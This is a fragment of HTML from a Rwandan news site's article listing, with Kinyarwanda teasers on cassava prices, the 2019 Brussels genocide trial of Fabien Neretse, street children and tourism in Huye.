<a href="https://paxpress.rw/muhanga-bayobotse-inzira-zibyaro-batinya-kubazwa-agapfukamunwa/" class="post-details details-type-link" aria-label="Read more about Muhanga: Bayobotse inzira z’ibyaro batinya kubazwa agapfukamunwa">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-20" data-post-id="2069" data-date="2019-12-03T14:07:00+00:00" data-name="Uburengerazuba: Abahinzi bahangayikishijwe no kugwa kw’ibiciro by’imyumbati"><article class="post project-odd visible post-2069 type-post status-publish format-standard has-post-thumbnail hentry category-welfare category-20" data-name="Uburengerazuba: Abahinzi bahangayikishijwe no kugwa kw’ibiciro by’imyumbati" data-date="2019-12-03T14:07:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="2:07 pm" href="https://paxpress.rw/2019/12/03/"><span class="entry-month">Dec</span><span class="entry-date updated">3</span><span class="entry-year">2019</span></a></div>
		
		<a href="https://paxpress.rw/uburengerazuba-abahinzi-bahangayikishijwe-no-kugwa-kwibiciro-byimyumbati/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20487%20487&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/Article-54-487x487.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/Article-54-487x487.jpeg 487w" alt="" title="Article 54" width="487" height="487"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/uburengerazuba-abahinzi-bahangayikishijwe-no-kugwa-kwibiciro-byimyumbati/" title="Uburengerazuba: Abahinzi bahangayikishijwe no kugwa kw’ibiciro by’imyumbati" rel="bookmark">Uburengerazuba: Abahinzi bahangayikishijwe no kugwa kw’ibiciro by’imyumbati</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/welfare/" >Welfare</a></span><a href="https://paxpress.rw/uburengerazuba-abahinzi-bahangayikishijwe-no-kugwa-kwibiciro-byimyumbati/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Kweza bakabura isoko ry’imyumbati baruhiye, ni ikibazo gikomereye abahinzi b’imyumbati muri Nyamasheke na Rusizi. Barasaba ko hagira igikorwa ngo badakomeza gukorera mu gihombo. Bamwe mu bahinzi b’imyumbati mu turere twa Rusizi na Nyamasheke mu Ntara y’Uburengerazuba bahangayikishijwe no guhinga bahenzwe banasarura bagahendwa bitewe n’isoko ry’umusaruro ryabaye rito.Abo bahinzi bavuga ko bafite umusaruro mwinshi ariko bakaba&hellip;</p>
</div>
	
<a href="https://paxpress.rw/uburengerazuba-abahinzi-bahangayikishijwe-no-kugwa-kwibiciro-byimyumbati/" class="post-details details-type-link" aria-label="Read more about Uburengerazuba: Abahinzi bahangayikishijwe no kugwa kw’ibiciro by’imyumbati">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-18" data-post-id="1924" data-date="2019-11-19T12:21:00+00:00" data-name="Abashinja n’abashinjura Neretse batangiye kumvwa"><article class="post project-odd visible post-1924 type-post status-publish format-standard has-post-thumbnail hentry category-health category-18" data-name="Abashinja n’abashinjura Neretse batangiye kumvwa" data-date="2019-11-19T12:21:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="12:21 pm" href="https://paxpress.rw/2019/11/19/"><span class="entry-month">Nov</span><span class="entry-date updated">19</span><span class="entry-year">2019</span></a></div>
		
		<a href="https://paxpress.rw/abashinja-nabashinjura-neretse-batangiye-kumvwa/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20528%20528&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-10-528x528.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-10-528x528.jpeg 528w" alt="" title="article 10" width="528" height="528"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/abashinja-nabashinjura-neretse-batangiye-kumvwa/" title="Abashinja n’abashinjura Neretse batangiye kumvwa" rel="bookmark">Abashinja n’abashinjura Neretse batangiye kumvwa</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/health/" >Health</a></span><a href="https://paxpress.rw/abashinja-nabashinjura-neretse-batangiye-kumvwa/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Mu rubanza rwa Fabien Neretse ruri kubera I Bruxelles mu Bubiligi, hakomeje kumvwa abatangabuhamya, aho muri iki cyumweru hategereje kumvwa abagera kuri 60 bashinja n’abashinjura harimo abenshi bazava mu Rwanda, ndetse batangiye kumvwa. Abumviswe uyu munsi kuwa 18/11/2019 ni abo mu miryango yari ituranye n’ushinjwa I Nyamirambo. Iburanisha ryatangiye saa 9h40 ku isaha yo mu&hellip;</p>
</div>
	
<a href="https://paxpress.rw/abashinja-nabashinjura-neretse-batangiye-kumvwa/" class="post-details details-type-link" aria-label="Read more about Abashinja n’abashinjura Neretse batangiye kumvwa">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-18" data-post-id="1932" data-date="2019-11-14T12:30:00+00:00" data-name="Mu rubanza rwa Neretse abatangabuhamya baranzwe no kunengana hagati yabo"><article class="post project-odd visible post-1932 type-post status-publish format-standard has-post-thumbnail hentry category-health category-18" data-name="Mu rubanza rwa Neretse abatangabuhamya baranzwe no kunengana hagati yabo" data-date="2019-11-14T12:30:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="12:30 pm" href="https://paxpress.rw/2019/11/14/"><span class="entry-month">Nov</span><span class="entry-date updated">14</span><span class="entry-year">2019</span></a></div>
		
		<a href="https://paxpress.rw/mu-rubanza-rwa-neretse-abatangabuhamya-baranzwe-no-kunengana-hagati-yabo/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20487%20487&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-12-487x487.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-12-487x487.jpeg 487w" alt="" title="article 12" width="487" height="487"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/mu-rubanza-rwa-neretse-abatangabuhamya-baranzwe-no-kunengana-hagati-yabo/" title="Mu rubanza rwa Neretse abatangabuhamya baranzwe no kunengana hagati yabo" rel="bookmark">Mu rubanza rwa Neretse abatangabuhamya baranzwe no kunengana hagati yabo</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/health/" >Health</a></span><a href="https://paxpress.rw/mu-rubanza-rwa-neretse-abatangabuhamya-baranzwe-no-kunengana-hagati-yabo/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Ku munsi wa kane w’urubanza rwa Neretse, taliki ya 13 Ugushyingo humviswe abatangabuhamya ku mateka y’uRwanda barimo umunyarwanda Joseph Matata ndetse n’umubiligi Prof Alain Verhaagen wari mu Rwanda igihe Jenoside yakorewe abatutsi yabaga mu 1994 akorera umuryango w’abaganga batagira umupaka (Médecin Sans Frontière). Ubuhamya bwa buri wese muri aba bwagiye bunengwa n’urundi ruhande aho nko&hellip;</p>
</div>
	
<a href="https://paxpress.rw/mu-rubanza-rwa-neretse-abatangabuhamya-baranzwe-no-kunengana-hagati-yabo/" class="post-details details-type-link" aria-label="Read more about Mu rubanza rwa Neretse abatangabuhamya baranzwe no kunengana hagati yabo">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-18" data-post-id="1930" data-date="2019-11-14T12:27:00+00:00" data-name="Menya uko urukiko rwa rubanda (Cours d’assises) rukora"><article class="post project-odd visible post-1930 type-post status-publish format-standard has-post-thumbnail hentry category-health category-18" data-name="Menya uko urukiko rwa rubanda (Cours d’assises) rukora" data-date="2019-11-14T12:27:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="12:27 pm" href="https://paxpress.rw/2019/11/14/"><span class="entry-month">Nov</span><span class="entry-date updated">14</span><span class="entry-year">2019</span></a></div>
		
		<a href="https://paxpress.rw/menya-uko-urukiko-rwa-rubanda-cours-dassises-rukora/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20528%20528&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-10-528x528.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-10-528x528.jpeg 528w" alt="" title="article 10" width="528" height="528"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/menya-uko-urukiko-rwa-rubanda-cours-dassises-rukora/" title="Menya uko urukiko rwa rubanda (Cours d’assises) rukora" rel="bookmark">Menya uko urukiko rwa rubanda (Cours d’assises) rukora</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/health/" >Health</a></span><a href="https://paxpress.rw/menya-uko-urukiko-rwa-rubanda-cours-dassises-rukora/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Urukiko rwa rubanda (Cour d’assises) rugizwe n’abacamanza batatu, bungirijwe n’umwanditsi ndetse n’inyangamugayo 12 zizewe ku rwego rw’amategeko. Ni urukiko rufite imikorere imwe mu Bubiligi bwose. Ruterana uko idosiye izanywe n’umucamanza, igihe hari ushinjwa cyangwa agomba gukurikiranwa. Nk’uko bitangazwa na&nbsp;www.rennaissanceactu.com, abagize inteko y’iburanisha uko ari 12 baba bafite hagati y’imyaka 30 na 60, batoranywa mu baturage&hellip;</p>
</div>
	
<a href="https://paxpress.rw/menya-uko-urukiko-rwa-rubanda-cours-dassises-rukora/" class="post-details details-type-link" aria-label="Read more about Menya uko urukiko rwa rubanda (Cours d’assises) rukora">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-18" data-post-id="1927" data-date="2019-11-14T12:24:00+00:00" data-name="Urubanza rwa Neretse: Abatangabuhamya batangiye kuvuga kuri jenoside yakorewe abatutsi"><article class="post project-odd visible post-1927 type-post status-publish format-standard has-post-thumbnail hentry category-health category-18" data-name="Urubanza rwa Neretse: Abatangabuhamya batangiye kuvuga kuri jenoside yakorewe abatutsi" data-date="2019-11-14T12:24:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="12:24 pm" href="https://paxpress.rw/2019/11/14/"><span class="entry-month">Nov</span><span class="entry-date updated">14</span><span class="entry-year">2019</span></a></div>
		
		<a href="https://paxpress.rw/urubanza-rwa-neretse-abatangabuhamya-batangiye-kuvuga-kuri-jenoside-yakorewe-abatutsi/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20411%20411&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-11-411x411.png" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-11-411x411.png 411w" alt="" title="article 11" width="411" height="411"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/urubanza-rwa-neretse-abatangabuhamya-batangiye-kuvuga-kuri-jenoside-yakorewe-abatutsi/" title="Urubanza rwa Neretse: Abatangabuhamya batangiye kuvuga kuri jenoside yakorewe abatutsi" rel="bookmark">Urubanza rwa Neretse: Abatangabuhamya batangiye kuvuga kuri jenoside yakorewe abatutsi</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/health/" >Health</a></span><a href="https://paxpress.rw/urubanza-rwa-neretse-abatangabuhamya-batangiye-kuvuga-kuri-jenoside-yakorewe-abatutsi/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Nyuma yo kumva ibyo Neretse aregwa, abamwunganira n’abahagarariye abaregera indishyi bakavuga; ubu hagezweho kumva abatangabuhamya banyuranye. Aba batangabuhamya basabwa kubanza kurahirira ko bagiye kuvuga ukuri kwambaye ubusa. Umutangabuhamya wa mbere wumviswe kuwa kabiri taliki ya 12 Ugushyingo yabanje kurahira ko “agiye kuvuga ukuri kose, kandi ntacyo ari buvuge kitari ukuri”. Uyu ni Swinnen Johan wari&hellip;</p>
</div>
	
<a href="https://paxpress.rw/urubanza-rwa-neretse-abatangabuhamya-batangiye-kuvuga-kuri-jenoside-yakorewe-abatutsi/" class="post-details details-type-link" aria-label="Read more about Urubanza rwa Neretse: Abatangabuhamya batangiye kuvuga kuri jenoside yakorewe abatutsi">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-18" data-post-id="1935" data-date="2019-11-13T12:32:00+00:00" data-name="Neretse yakomeje kwisobanura asaba ko abakoze Jenoside ba nyabo bahanwa"><article class="post project-odd visible post-1935 type-post status-publish format-standard has-post-thumbnail hentry category-health category-18" data-name="Neretse yakomeje kwisobanura asaba ko abakoze Jenoside ba nyabo bahanwa" data-date="2019-11-13T12:32:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="12:32 pm" href="https://paxpress.rw/2019/11/13/"><span class="entry-month">Nov</span><span class="entry-date updated">13</span><span class="entry-year">2019</span></a></div>
		
		<a href="https://paxpress.rw/neretse-yakomeje-kwisobanura-asaba-ko-abakoze-jenoside-ba-nyabo-bahanwa/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20411%20411&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-11-411x411.png" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-11-411x411.png 411w" alt="" title="article 11" width="411" height="411"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/neretse-yakomeje-kwisobanura-asaba-ko-abakoze-jenoside-ba-nyabo-bahanwa/" title="Neretse yakomeje kwisobanura asaba ko abakoze Jenoside ba nyabo bahanwa" rel="bookmark">Neretse yakomeje kwisobanura asaba ko abakoze Jenoside ba nyabo bahanwa</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/health/" >Health</a></span><a href="https://paxpress.rw/neretse-yakomeje-kwisobanura-asaba-ko-abakoze-jenoside-ba-nyabo-bahanwa/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Kuri uyu wa kabiri taliki ya 12/11/2019, urubanza rwa Neretse rwakomeje yisobanura ndetse anasubiza ibibazo bitatu byari byasigaye atabibajijwe. Abamwunganira batanze inzitizi zatumye urubanza ruhagarara amasaha arenga abiri kugira ngo zibanze zirebweho ariko birangira abacamanza bemeje ko nta shingiro zifite, urubanza rurakomeza. Inzitizi zijyanye n’uko ngo ubushinjacyaha bwahawe umwanya munini kuruta uwahawe abunganira Neretse, hagarutse&hellip;</p>
</div>
	
<a href="https://paxpress.rw/neretse-yakomeje-kwisobanura-asaba-ko-abakoze-jenoside-ba-nyabo-bahanwa/" class="post-details details-type-link" aria-label="Read more about Neretse yakomeje kwisobanura asaba ko abakoze Jenoside ba nyabo bahanwa">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-18" data-post-id="1937" data-date="2019-11-09T12:35:00+00:00" data-name="Neretse Fabien yatangiye kwisobanura"><article class="post project-odd visible post-1937 type-post status-publish format-standard has-post-thumbnail hentry category-health category-18" data-name="Neretse Fabien yatangiye kwisobanura" data-date="2019-11-09T12:35:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="12:35 pm" href="https://paxpress.rw/2019/11/09/"><span class="entry-month">Nov</span><span class="entry-date updated">9</span><span class="entry-year">2019</span></a></div>
		
		<a href="https://paxpress.rw/neretse-fabien-yatangiye-kwisobanura/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20411%20411&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-11-411x411.png" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-11-411x411.png 411w" alt="" title="article 11" width="411" height="411"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/neretse-fabien-yatangiye-kwisobanura/" title="Neretse Fabien yatangiye kwisobanura" rel="bookmark">Neretse Fabien yatangiye kwisobanura</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/health/" >Health</a></span><a href="https://paxpress.rw/neretse-fabien-yatangiye-kwisobanura/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Urubanza rwa Fabien Neretse rwakomeje I Buruseli mu Bubiligi, aho Neretse we ubwe yahawe ijambo ahakana ibyo ashinjwa byose, avuga ko ahubwo yarwanyije ihohoterwa ryakorerwaga abatutsi cyane cyane mu kigo cye cya ACEDI Mataba kiri mu karere ka Gakenke. Mu gihe urubanza yari atangiye kuvuga byagaragaye ko umugore we a Bibiane Nimukuze ari mu cyumba&hellip;</p>
</div>
	
<a href="https://paxpress.rw/neretse-fabien-yatangiye-kwisobanura/" class="post-details details-type-link" aria-label="Read more about Neretse Fabien yatangiye kwisobanura">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-18" data-post-id="1939" data-date="2019-11-08T12:37:00+00:00" data-name="Urubanza rwa Fabien Neretse rwatangiye umwunganira avuga ko bamwibeshyeho"><article class="post project-odd visible post-1939 type-post status-publish format-standard has-post-thumbnail hentry category-health category-18" data-name="Urubanza rwa Fabien Neretse rwatangiye umwunganira avuga ko bamwibeshyeho" data-date="2019-11-08T12:37:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="12:37 pm" href="https://paxpress.rw/2019/11/08/"><span class="entry-month">Nov</span><span class="entry-date updated">8</span><span class="entry-year">2019</span></a></div>
		
		<a href="https://paxpress.rw/urubanza-rwa-fabien-neretse-rwatangiye-umwunganira-avuga-ko-bamwibeshyeho/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20411%20411&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-11-411x411.png" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-11-411x411.png 411w" alt="" title="article 11" width="411" height="411"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/urubanza-rwa-fabien-neretse-rwatangiye-umwunganira-avuga-ko-bamwibeshyeho/" title="Urubanza rwa Fabien Neretse rwatangiye umwunganira avuga ko bamwibeshyeho" rel="bookmark">Urubanza rwa Fabien Neretse rwatangiye umwunganira avuga ko bamwibeshyeho</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/health/" >Health</a></span><a href="https://paxpress.rw/urubanza-rwa-fabien-neretse-rwatangiye-umwunganira-avuga-ko-bamwibeshyeho/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Mu rubanza ruregwamo Fabien Neretse rwatangiye kuri uyu wa kane taliki ya 7/11/2019 mu Bubiligi; ubushinjacyaha bwagaragaje mu masaha abiri n’igice ibirego uyu musaza w’imyaka 71 akurikiranyweho, nyuma Me Flamme wunganira uregwa ahabwa umwanya wo kuvuga. Mu gusoma inyandiko y’amapaji 55, Me Flamme yavuze ko umukiliya we atigeze aba umusirikari nk’uko bivugwa, ahubwo ko ubushinjacyaha&hellip;</p>
</div>
	
<a href="https://paxpress.rw/urubanza-rwa-fabien-neretse-rwatangiye-umwunganira-avuga-ko-bamwibeshyeho/" class="post-details details-type-link" aria-label="Read more about Urubanza rwa Fabien Neretse rwatangiye umwunganira avuga ko bamwibeshyeho">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-18" data-post-id="1943" data-date="2019-11-06T12:40:00+00:00" data-name="Amakimbirane mu miryango aratuma abana bata ishuri bakajya mu mihanda"><article class="post project-odd visible post-1943 type-post status-publish format-standard has-post-thumbnail hentry category-health category-18" data-name="Amakimbirane mu miryango aratuma abana bata ishuri bakajya mu mihanda" data-date="2019-11-06T12:40:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="12:40 pm" href="https://paxpress.rw/2019/11/06/"><span class="entry-month">Nov</span><span class="entry-date updated">6</span><span class="entry-year">2019</span></a></div>
		
		<a href="https://paxpress.rw/amakimbirane-mu-miryango-aratuma-abana-bata-ishuri-bakajya-mu-mihanda/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20519%20519&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-13-519x519.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-13-519x519.jpeg 519w" alt="" title="article 13" width="519" height="519"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/amakimbirane-mu-miryango-aratuma-abana-bata-ishuri-bakajya-mu-mihanda/" title="Amakimbirane mu miryango aratuma abana bata ishuri bakajya mu mihanda" rel="bookmark">Amakimbirane mu miryango aratuma abana bata ishuri bakajya mu mihanda</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/health/" >Health</a></span><a href="https://paxpress.rw/amakimbirane-mu-miryango-aratuma-abana-bata-ishuri-bakajya-mu-mihanda/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Umubare w’abana baba mu muhanda ukomeza kwiyongera umunsi ku munsi. Abana bamwe baba mu muhanda bavuga ko babiterwa n’ubukene buvuza ubuhuha mu miryango yabo, ndetse n’umwiryane muri imwe mu miryango utuma ababyeyi bamwe badakurikirana imibereho y’abana babo. Abana benshi baba mu muhanda akenshi bavuga ko ikibajyanayo cya mbere ari ubukene mu miryango, amakimbirane y’abagize umuryango&hellip;</p>
</div>
	
<a href="https://paxpress.rw/amakimbirane-mu-miryango-aratuma-abana-bata-ishuri-bakajya-mu-mihanda/" class="post-details details-type-link" aria-label="Read more about Amakimbirane mu miryango aratuma abana bata ishuri bakajya mu mihanda">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-18" data-post-id="1941" data-date="2019-11-06T12:38:00+00:00" data-name="Hamenyekanye abazaburanisha Neretse Fabien"><article class="post project-odd visible post-1941 type-post status-publish format-standard has-post-thumbnail hentry category-health category-18" data-name="Hamenyekanye abazaburanisha Neretse Fabien" data-date="2019-11-06T12:38:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="12:38 pm" href="https://paxpress.rw/2019/11/06/"><span class="entry-month">Nov</span><span class="entry-date updated">6</span><span class="entry-year">2019</span></a></div>
		
		<a href="https://paxpress.rw/hamenyekanye-abazaburanisha-neretse-fabien/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20411%20411&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-11-411x411.png" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-11-411x411.png 411w" alt="" title="article 11" width="411" height="411"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/hamenyekanye-abazaburanisha-neretse-fabien/" title="Hamenyekanye abazaburanisha Neretse Fabien" rel="bookmark">Hamenyekanye abazaburanisha Neretse Fabien</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/health/" >Health</a></span><a href="https://paxpress.rw/hamenyekanye-abazaburanisha-neretse-fabien/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Kuri uyu wa mbere taliki ya 4/11/2019 nibwo urukiko rw’I Bruxelles mu bubiligi rwatangaje abazaburanisha umunyarwanda Fabien Neretse ruzatangira mu gitondo cyo kuri uyu wa kane taliki ya 7/11/2019. Mu bazaruburanisha hatoranyijwemo abaturage 12 buzuye na 12 bungirije. Iri toranya ry’aba baturage ryaranzwe no kwita ku buringanire n’ubwuzuzanye bw’abagore n’abagabo kuko muri 12 buzuye batanu&hellip;</p>
</div>
	
<a href="https://paxpress.rw/hamenyekanye-abazaburanisha-neretse-fabien/" class="post-details details-type-link" aria-label="Read more about Hamenyekanye abazaburanisha Neretse Fabien">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-21" data-post-id="2072" data-date="2019-10-28T14:12:00+00:00" data-name="Kubura amakuru ku byiza nyaburanga bitera kutamenya akamaro k’ubukerarugendo"><article class="post project-odd visible post-2072 type-post status-publish format-standard has-post-thumbnail hentry category-leisure category-21" data-name="Kubura amakuru ku byiza nyaburanga bitera kutamenya akamaro k’ubukerarugendo" data-date="2019-10-28T14:12:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="2:12 pm" href="https://paxpress.rw/2019/10/28/"><span class="entry-month">Oct</span><span class="entry-date updated">28</span><span class="entry-year">2019</span></a></div>
		
		<a href="https://paxpress.rw/kubura-amakuru-ku-byiza-nyaburanga-bitera-kutamenya-akamaro-kubukerarugendo/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20442%20442&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/Article-55-442x442.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/Article-55-442x442.jpeg 442w" alt="" title="Article 55" width="442" height="442"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/kubura-amakuru-ku-byiza-nyaburanga-bitera-kutamenya-akamaro-kubukerarugendo/" title="Kubura amakuru ku byiza nyaburanga bitera kutamenya akamaro k’ubukerarugendo" rel="bookmark">Kubura amakuru ku byiza nyaburanga bitera kutamenya akamaro k’ubukerarugendo</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/leisure/" >Leisure</a></span><a href="https://paxpress.rw/kubura-amakuru-ku-byiza-nyaburanga-bitera-kutamenya-akamaro-kubukerarugendo/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Bamwe mu batuye akarere ka Huye nta makuru bafite ku byiza nyaburanga biherereye mu karere kabo, ibi bikaba intandaro yo kutamenya akamaro k’ubukerarugendo ndetse ntibanitabire kubisura. Ku myaka 44, Kayihura Gaetan utuye mu murenge wa Mukura mu karere ka Huye, ukora akazi k’ubushoferi n’ubukanishi; yemeza ko nta byiza nyaburanga biba muri aka karere. Yagize ati&hellip;</p>
</div>
	
<a href="https://paxpress.rw/kubura-amakuru-ku-byiza-nyaburanga-bitera-kutamenya-akamaro-kubukerarugendo/" class="post-details details-type-link" aria-label="Read more about Kubura amakuru ku byiza nyaburanga bitera kutamenya akamaro k’ubukerarugendo">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

